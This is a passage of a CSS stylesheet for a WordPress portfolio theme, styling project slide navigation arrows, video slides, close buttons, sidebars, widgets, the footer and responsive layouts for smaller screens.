.portfolio-arrowleft, 
.portfolio-arrowright { visibility: hidden; opacity: 0; position: fixed; top: 100px; bottom: 100px; left: 0; z-index: 305; width: 80px; height: 200px; margin: auto; text-indent: -9999px; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 132px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-is-loading .portfolio-arrowleft-visible,
.portfolio-is-loading .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible:hover,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-is-loading.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.daisho-portfolio-viewing-project .hide-arrow { display: none; }

/* Arrows to switch between slides */
.project-arrow-left,
.project-arrow-right { visibility: hidden; opacity: 0; position: absolute; top: 100px; bottom: 100px; left: 0; z-index: 2; width: 96px; height: 200px; margin: auto; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left,
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.project-arrow-right { right: 0; left: auto; }
.project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.white .project-arrow-left-visible { background-image: url(images/cursors/cursor_prev_white.png); }
.white .project-arrow-right-visible { background-image: url(images/cursors/cursor_next_white.png); }
.project-arrow-loading { background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white .project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible { visibility: visible; opacity: 0.3; }
.project-arrow-left-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.project-arrow-right-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible:hover { opacity: 1; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible:hover { opacity: 1; }

/* Project Meta */
.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
.project-meta-col-2 { float: left; max-width: 310px; }
.project-meta-data { margin-bottom: 5px; font-size: 75%; }
.project-meta-heading { float: left; font: 900 100%/1 Novecentowide, sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
.project-meta-description { color: #505050; float: left; font: 400 100%/1 Novecentowide, sans-serif; width: 225px; word-wrap: break-word; }
.project-meta-description a { text-decoration: underline; }

/* Sharing Icons */
.sharing-icons { position: absolute; right: 130px; top: 40px; z-index: 10; display:none; }
.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
.sharing-icons a:hover { color: #000; text-decoration: none; }
.sharing-icons a:first-child { margin-left: 0; }
.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; margin-left: -35px; width: 70px; color: #fff; font: 10px Novecentowide, sans-serif; visibility: hidden; opacity: 0; -webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; }
.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px; -webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; }
.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 600 10px/1.5 Novecentowide, sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
.white .sharing-icons a { color: #fff; }

/* Project Title and Description */
.project-title { color: #000; font: 900 1000%/0.75 Novecentowide, sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; max-width: 1200px; }
.project-description { color: #000; font: 400 137.5%/1.25 Roboto, sans-serif; margin-bottom: 3em; }
.project-description:empty { margin: 0; }

/* Project Slides */
.project-slides p { margin-bottom: 1em; }
.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
.project-slides .wp-caption-text span.caption-title + br { display: none; }
.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
.project-slides iframe { display: block; }
.project-slides .mejs-container { margin-bottom: 1em; }

/* Styles for [slide] shortcode - left for backwards compatibility */
.project-slide img { max-width: 100%; }
.youtube_container { padding-bottom: 56.25%; position: relative; }
.youtube_container iframe,
.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: Roboto, sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }

/* Project View */
.portfolio_box { z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; position: fixed; left: 0; top: 0; height: 100%; width: 100%; overflow: hidden; z-index: 300; -webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear; transition: visibility 0s linear 0.2s, opacity 0.2s linear; }
.admin-bar .portfolio_box { top: 32px; height: -webkit-calc(100% - 32px); }
.portfolio_box-visible { opacity: 1; visibility: visible; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }

#project-slides { overflow: hidden; position: relative; height: 100%; }
.project-slide { position: relative; float: left; overflow: hidden; cursor: -webkit-grab; height: 100%;  -webkit-transition: opacity 0.5s ease-out; transition: opacity 0.5s ease-out; }
.project-slide:active { cursor: -webkit-grabbing; }
.project-slide-invisible { opacity: 0; }
.project-slide-image { margin: 0 auto; cursor: -webkit-grab; }
.project-slides img { max-width: 100%; position: relative; display: block; margin: 0 auto; }

.project-slide-image,
.project-slide-video,
.project-slide-youtube,
.project-slide-vimeo { margin: 0 auto; height: 100%; }

.project-slides embed,
.project-slides iframe { width: 100%; height: 100%; }

.mod-touch .project-slides embed, 
.mod-touch .project-slides iframe,
.mod-touch .project-slides video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }

.project-slide .description { position: absolute; left: 0; bottom: 4%; padding: 0 4%; color: #464646; font-family: Roboto, sans-serif; font-size: 14px; max-width: 600px; width: 100%; }
.project-slide .description h4 { color: #000; font-size: 20px; font-family: Novecentowide, sans-serif; text-transform: uppercase; clear: both; margin-bottom: 10px; }

.project-slide.cursor-white .description { color: #BFBFBF; }
.project-slide.cursor-white .description h4 { color: #fff; }

/* Cover Slide */
.project-slide-cover { height: 100%; }
.cover-wrapper { display: table; width: 92%; height: 100%; max-width: 1200px; margin: 0 auto; }
.cover-inner { vertical-align: middle; display: table-cell; }

/* Video Slide */
/* YouTube Videos - [youtube link=""] */
/* Vimeo Videos - [vimeo link=""] */
.youtube_container { padding-bottom: 56.25%; position: relative; margin-bottom: 3em; }
.youtube_container iframe, .youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slide-video video { display: block; margin: 0 auto; height: 100%; width: 100%; background-color: rgb(0, 0, 0); }
.project-slide-youtube .youtube_container { max-width: 92%; margin: auto; max-height: 92%; padding: 0; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 50%; }
.project-slide-youtube .youtube_container iframe, .project-slide-youtube .youtube_container embed { position: absolute; left: 0; top: 0; bottom: 0; height: 56.25%; width: 100%; margin: auto; }

.video-wrapper { width: 100%; height: 100%; background-color: rgb(221, 221, 221); }
.watching-video .video-wrapper { background-color: #000; }
.video-play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.video-play:hover { opacity: .75; }
.video-poster { z-index: 5; }

.exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); display: none; z-index: 10; }
.exit-visible { display: block; }
.watching-video { cursor: default; }

.element video { max-width: none; z-index: -1; }

/* Project left and right arrows */
.portfolio-arrow-left { visibility: hidden; opacity: 0; top: 0; left: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
.portfolio-arrow-right { visibility: hidden; opacity: 0; top: 0; right: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
body.konzept-portfolio-viewing-project .portfolio-arrow-left { visibility: visible; opacity: 1; }
body.konzept-portfolio-viewing-project .portfolio-arrow-right { visibility: visible; opacity: 1; }

.portfolio-arrow-left { cursor: url(images/cursors/cursor_prev_black.png), auto; }
.portfolio-arrow-left-first { cursor: url(images/cursors/cursor_prevproject_black.png), auto; }
.portfolio-arrow-right { cursor: url(images/cursors/cursor_next_black.png), auto; }
.portfolio-arrow-right-last { cursor:url(images/cursors/cursor_nextproject_black.png), auto; }

.portfolio-arrow-left-white { cursor: url(images/cursors/cursor_prev_white.png), auto; }
.portfolio-arrow-left-first-white { cursor: url(images/cursors/cursor_prevproject_white.png), auto; }
.portfolio-arrow-right-white { cursor: url(images/cursors/cursor_next_white.png), auto; }
.portfolio-arrow-right-last-white { cursor:url(images/cursors/cursor_nextproject_white.png), auto; }
			
/* Project loading */
.portfolio-loadingbar { display: none; z-index: 1905 !important; position: fixed; height: 100%; left: -400px; height: 150%; top: 0; bottom: 0; margin: auto;  }
.portfolio-loadingbar-visible { display: block; }
.portfolio-loadinghr { background-color: #838283; width: 1px;transform: rotate(15deg); -moz-transform: rotate(15deg); -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); -o-transform: rotate(15deg); float: left; height: 100%; }
.portfolio-indicator { font-size: 20px; font-family: Novecentowide, Arial, sans-serif; font-weight:300; color: #838283; height: 100%; display: block; float: left; top: 50%; position: relative; }
.loading { background-image: url(images/cursors/cursor_preloader_white_a.gif); height: 70px; width: 70px; background-repeat: no-repeat; position: fixed; top: 45.5%; left: 48%; display: none; z-index: 234; opacity: 0; }
.portfolio-loadingcursor-black { display: none; }

/* Konzept Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 240; opacity: 0; visibility: hidden; }
.project-coverslide-visible { opacity: 0.97; visibility: visible; }

/* Portfolio Video Container */
/* Vimeo and YouTube have occasional issues in Mac when they are present in a container with CSS3 transforms enabled. To fix this, we place the video outside the container. */
.portfolio-video-container { position: fixed; top: 0; left: 0; z-index: 2000; /* Above the portfolio slideshow in mobile mode and above the loading bar */ width: 100%; height: 100%; }
.admin-bar .portfolio-video-container { top: 32px; height: calc(100% - 32px); height: -webkit-calc(100% - 32px); }
.portfolio-video-container embed,
.portfolio-video-container iframe { width: 100%; height: 100%; }
.mod-touch .portfolio-video-container embed, 
.mod-touch .portfolio-video-container iframe,
.mod-touch .portfolio-video-container video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }
.portfolio-video-container .exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); z-index: 2; }

/* Close Button */
.portfolio-cancelclose { background: url(images/close-black.png) no-repeat 0 0 transparent; cursor: pointer; display: block; height: 36px; right: 50px; top: 35px; width: 37px; z-index: 1; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; }
.portfolio-cancelclose-white { background: url(images/close.png) no-repeat 0 0 transparent; }
.portfolio-cancelclose:hover { -webkit-transform: rotate(180deg); transform:rotate(180deg); }
.portfolio-cancelclose { background-position: center center; height: 56px; right: 45px; top: 25px; width: 57px; }
.white .portfolio-cancelclose { background: url(images/close.png) no-repeat center center transparent; }
.portfolio-cancelclose-cover { background: url(images/close-black.png) no-repeat center center transparent; }
.white .portfolio-cancelclose-cover { background: url(images/close.png) no-repeat center center transparent; }

/* Password Form */
.project-slides > form { position: absolute; background: #fff; background: rgba(255, 255, 255, 0.96); width: 100vw; height: 100%; display: -ms-flex; display: -webkit-flex; display: flex; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; justify-content: center; text-align: center; padding-top: 50px; }
.project-slides > form > p { display: -ms-flex; display: -webkit-flex; display: flex; max-width: 92%; margin: 0 auto 1em auto; }
.project-slides > form > p > label > input  { margin-right: 5px; }


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #3B95B1; text-decoration: none; }
.widget-title { font-size: 150%; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #E6E6E6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #E6E6E6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #E6E6E6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #3B95B1; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #3B95B1; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
.widget_tag_cloud a:hover { text-decoration: none; color: #3B95B1; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.search-form input[type="search"] { width: 100%; padding: 7px; margin: 0; border-radius: 0; box-shadow: 0 none; }
.search-form input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { background-color: #191718; background-color: rgba(25, 23, 24, 0.86); font-family: Roboto, sans-serif; z-index: 150; width: 100%; color: #787882; margin-top: 25px; position: fixed; bottom: 0; left: 0; }
.site-footer:hover { background-color: rgba(25, 23, 24, 1); }
.viewing-portfolio-grid .site-footer { margin-top: 0; }
.site-footer, .site-footer:hover { -webkit-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; }
	.site-footer .inner { max-width: 1200px; margin: 0 auto; width: 92%; padding: 7px 0 5px 0; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; padding: 0; margin: 0; line-height: 1; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 100%; color: #5c5c5c; }
		.site-footer .footer-social-icons a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .footer-fa { line-height: 1; text-align: right; }
		.site-footer .footer-fa a { color: #5c5c5c; font-size: 18px; margin-left: 18px; }
		.site-footer .footer-fa a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .copyright_notice { font: 500 62.125%/1.75 Novecentowide, sans-serif; color: #919495; }
		
/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
 
.viewing-portfolio-grid .site-content { display: none; }
.viewing-portfolio-grid .comments-area { display: none; }
.viewing-portfolio-grid .page-header { display: none; }
.viewing-portfolio-grid .paging-navigation { display: none; }
.blog.viewing-portfolio-grid .compact-search,
.single.viewing-portfolio-grid .compact-search { display: none; }

@media (min-width: 721px){
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-header-inner { min-height: 60px; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-navigation { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .logo { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .conatainer_language_selector { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .back { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .header-back-to-top { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .compact-search { display: block; }
	/* :not(.mod-touch) .header-compact:not(.viewing-portfolio-grid):not(.blog) .header-back-to-blog-link { display: block; } */
}

@media (max-width: 782px) {
	.admin-bar .site-header { top: 46px; }
}
@media (max-width: 720px) {
	body { padding: 0 !important; }
	.site-header { position: relative; background-color: transparent; }
	.admin-bar .site-header { top: 0; }
	.mod-touch .site-header { position: relative; background-color: transparent; }
	.site-header, .site-header:hover { transition: none; -webkit-transition: none; }
	.site-navigation { float: none; width: 100%; }
	.menu-main-menu-container { float: none; width: 100%; padding-top: 0; margin-bottom: 0; }
	.nav-menu li { float: none; }
	.nav-menu li a { color: #505050; }
	.pf_nav { display: none; }
}

@media (max-width: 720px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 720px) {
	.header-search .search-field { font-size: 40px; }
}

@media (max-width: 720px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
	
	.blog .compact-search,
	.single .compact-search { display: none; }
	.blog .site-header .search-form,
	.single .site-header .search-form { display: block; }
	
	.viewing-portfolio-grid.blog .site-header .search-form,
	.viewing-portfolio-grid.single .site-header .search-form { display: none; }
}

/* Mobile menu */
@media (max-width: 720px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

@media (max-width: 720px) {
	.menu-toggle { cursor: pointer; display: block; font: 700 18px/1.25 Novecentowide, sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.main-nav  { display: block; margin-left: 0; padding: 0; width: 100%; margin-bottom: 0; }
	.nav-menu  { padding: 0; margin-bottom: 0; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; margin-bottom: 0; }
	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #282832; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #282832; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; color: #000; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	ul.nav-menu ul a,
	.nav-menu ul ul a { color: #282832; font-weight: 700; }
	.nav-menu > li > a { margin-top: 0; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { display: block; padding: 15px; color: #282832; font: 400 100%/1 Roboto, sans-serif; text-transform: none; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; margin-bottom: 3px; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Page */
@media (max-width: 1280px) {
	.page-title { font-size: 700%; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 600%; }
}
@media (max-width: 720px) {
	.page-header { margin-bottom: 40px; }
	.page-title { margin-top: 0; border-top: 2px solid #D9DCDD; padding-top: 20px; font-size: 200%; line-height: 1; letter-spacing: 0; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 200%; }
}

/* Single */
@media (max-width: 950px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 950px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 100%; }
	#cancel-comment-reply-link { padding-right: 20px; line-height: 1.5; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 950px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; width: 92%; padding: 0; float: none; margin: 0 auto; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ margin: 0 auto; float: none; width: 92%; }
}

/* Widgets */
@media (min-width: 721px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 720px) {
	.site-footer { position: relative; background-color: transparent; transition: none; float: none; }
	.site-footer:hover { background-color: transparent; }
	
	.viewing-portfolio-grid .site-footer { margin-top: 25px; }

	.site-footer .inner { padding: 0; }
	
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; }
	.site-footer .footer-social-icons a { color: #969696; }
	.site-footer .footer-social-icons a:hover { color: #000; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
	.site-footer .footer-fa a { color: #969696; }
	.site-footer .footer-fa a:hover { color: #000; }
}

/* Portfolio */
@media (max-width: 850px){
	.konzept-thumbnails-container,
	.konzept-projects-list { margin-bottom: 3em; }
	.konzept-projects-list { border-top: 0 none; border-bottom: 0 none; }
}
@media (max-width: 1200px) {
	.element { width: 33.3333333%; }
	.element-text { width: auto; max-width: none; }
	.element .thumbnail-meta-data-wrapper { padding: 25px 25px 0 25px; }
	.element .symbol { font-size: 187.5%; }
	.thumbnail-plus { font-size: 225%; padding: 0 0 25px 25px; }
}
@media (max-width: 1000px) {
	.element .thumbnail-meta-data-wrapper { padding: 20px 20px 0 20px; }
	.element .symbol { font-size: 175%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 20px 20px; }
}
@media (max-width: 720px) {
	.element { width: 50%; }
	.element-text { width: auto; max-width: none; }
}
@media (max-width: 480px) {
	.element .thumbnail-meta-data-wrapper { padding: 13px 13px 0 13px; }
	.element .symbol { font-size: 150%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 15px 13px; }
}
@media (max-width: 400px) {
	.element .thumbnail-meta-data-wrapper { padding: 10px 10px 0 10px; }
	.element .symbol { font-size: 125%; }
	.thumbnail-plus { font-size: 150%; padding: 0 0 12px 10px; }
